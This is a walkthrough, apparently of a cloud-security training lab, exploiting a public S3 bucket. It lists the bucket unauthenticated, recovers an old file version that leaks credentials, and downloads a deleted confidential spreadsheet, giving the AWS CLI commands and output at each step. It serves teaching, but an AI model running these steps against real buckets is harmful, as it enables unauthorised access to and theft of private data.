Scenario
Your team, renowned for its expertise in cloud security, has been enlisted by Huge Logistics to scrutinize their perimeter. Your main task? Investigate a specified IP range, noting that the address 16.171.123.169 is frequently mentioned in their public documentation. Unearth any potential security issues and provide a roadmap to bolster their defenses.
Things provided in the lab
| Type | Value |
| IP Address | 16.171.123.169 |
Solution
With the IP provided in the lab objective 16.171.123.169 and opening it in a new browser, showcases kind of Login page out there and we don’t have any credentials handy in order to login actually

But look into the source of the page, we can see that there is css content being loaded from the following s3 bucket huge-logistics-dashboard

And now what we generally do?.. well we will enumerate it right and using awscli tool we can enumerate the s3 buckets with the following command: aws s3 ls s3://<bucket_name> --no-sign-request and remember utilising --no-sign-request meaning we don’t have setup any sort of credentials or anything.. kind of sending an unauthenticated request to a sensitive endpoint
nits@FWS-CHE-LT-8869 % aws s3 ls s3://huge-logistics-dashboard --no-sign-request
PRE private/
PRE static/
Ok, we do have two different folders one is private and another one is static and by the name of it private folder we will definitely have something.. but in our case, nothing exists
nits@FWS-CHE-LT-8869 ~ % aws s3 ls s3://huge-logistics-dashboard/private/ --no-sign-request
2023-08-16 23:55:59 0
What happens if there are multiple version of objects exists and objects meaning an s3 bucket with a data.. and there is a concept called S3 bucket versioning..
You can ask what does it mean, let’s say your intern accidentally deleted a sensitive file from your s3 bucket and how will you recover.. where this comes in.. bucket versioning allows to have different versions of s3 bucket and in case something bad happens.. we can rollout to the previous version and data is restored
We can check whether bucket versioning is enabled with the following command: aws s3api get-bucket-versioning --bucket {BUCKET_NAME} --no-sign-request but in our case, access is denied
nits@FWS-CHE-LT-8869 ~ % aws s3api get-bucket-versioning --bucket huge-logistics-dashboard --no-sign-request
An error occurred (AccessDenied) when calling the GetBucketVersioning operation: Access Denied
But we do have access to return metadata of the s3 bucket versions using
list-object-versions and with the following command: aws s3api list-object-versions --bucket huge-logistics-dashboard --no-sign-request where will it show the changes happens in each file with versionId for each changes

Going through the metadata and only metadata that his sensitive where i stumbled upon the changes related to file static/js/auth.js
{
"ETag": "\"c3d04472943ae3d20730c1b81a3194d2\"",
"Size": 244,
"StorageClass": "STANDARD",
"Key": "static/js/auth.js",
"VersionId": "j2hElDSlveHRMaivuWldk8KSrC.vIONW",
"IsLatest": true,
"LastModified": "2023-08-12T20:43:43.000Z",
"Owner": {
"ID": "34c9998cfbce44a3b730744a4e1d2db81d242c328614a9147339214165210c56"
}
}
Further more, we can run the following command to get more details about the static/js/auth.js file
nits@FWS-CHE-LT-8869 ~ % aws s3api list-object-versions --bucket huge-logistics-dashboard --key "static/js/auth.js" --version-id j2hElDSlveHRMaivuWldk8KSrC.vIONW --no-sign-request
{
"IsTruncated": false,
"KeyMarker": "static/js/auth.js",
"VersionIdMarker": "j2hElDSlveHRMaivuWldk8KSrC.vIONW",
"Versions": [
{
"ETag": "\"7b63218cfe1da7f845bfc7ba96c2169f\"",
"Size": 463,
"StorageClass": "STANDARD",
"Key": "static/js/auth.js",
"VersionId": "qgWpDiIwY05TGdUvTnGJSH49frH_7.yh",
"IsLatest": false,
"LastModified": "2023-08-12T19:13:25.000Z",
"Owner": {
"ID": "34c9998cfbce44a3b730744a4e1d2db81d242c328614a9147339214165210c56"
}
Now we can copy the versionId and replace it inside the parameter called versionId through the browser and once after replacing it, we now able to see the older version of the js file which leaks the credential in plain text

With those credentials, we can able to login into some kind of financial dashboard and there is some stats and metrics in the homepage

But in the profile section, we can see that there some added AWS credentials as note over there

After setting up credentials, we can see that this belongs to data-user
nits@FWS-CHE-LT-8869 ~ % aws sts get-caller-identity --profile pwnedlabs-007
{
"UserId": "AIDATWVWNKAVEJCVKW2CS",
"Account": "254859366442",
"Arn": "arn:aws:iam::254859366442:user/data-user"
}
One another thing, we missed his a particular entry from listing object version is there is an entry called DeleteMarkers which means there is file existed inside /private directory but it was removed or deleted
"DeleteMarkers": [
{
"Owner": {
"ID": "34c9998cfbce44a3b730744a4e1d2db81d242c328614a9147339214165210c56"
},
"Key": "private/Business Health - Board Meeting (Confidential).xlsx",
"VersionId": "whIGcxw1PmPE1Ch2uUwSWo3D5WbNrPIR",
"IsLatest": true,
"LastModified": "2023-08-16T19:12:39.000Z"
}
],
Now we can redo the same for private folder just like we did for auth.js file for gathering the getting versionId of excel file which was deleted
nits@FWS-CHE-LT-8869 ~ % aws s3api list-object-versions --bucket huge-logistics-dashboard --key "private/Business Health - Board Meeting (Confidential).xlsx" --version-id whIGcxw1PmPE1Ch2uUwSWo3D5WbNrPIR --no-sign-request
{
"IsTruncated": false,
"KeyMarker": "private/Business Health - Board Meeting (Confidential).xlsx",
"VersionIdMarker": "whIGcxw1PmPE1Ch2uUwSWo3D5WbNrPIR",
"Versions": [
{
"ETag": "\"24f3e7a035c28ef1f75d63a93b980770\"",
"Size": 24119,
"StorageClass": "STANDARD",
"Key": "private/Business Health - Board Meeting (Confidential).xlsx",
"VersionId": "HPnPmnGr_j6Prhg2K9X2Y.OcXxlO1xm8",
"IsLatest": false,
"LastModified": "2023-08-16T19:11:03.000Z",
"Owner": {
"ID": "34c9998cfbce44a3b730744a4e1d2db81d242c328614a9147339214165210c56"
}
}
Now with the following command we can download the previous version of XLSX file which was deleted
nits@FWS-CHE-LT-8869 ~ % aws s3api get-object \
--bucket huge-logistics-dashboard \
--key "private/Business Health - Board Meeting (Confidential).xlsx" \
--version-id "HPnPmnGr_j6Prhg2K9X2Y.OcXxlO1xm8" \
--profile pwnedlabs-007 \
"Business_Health_Board_Meeting_Confidential.xlsx"
Now open the XLSX file where we can get our flag content and lab is solved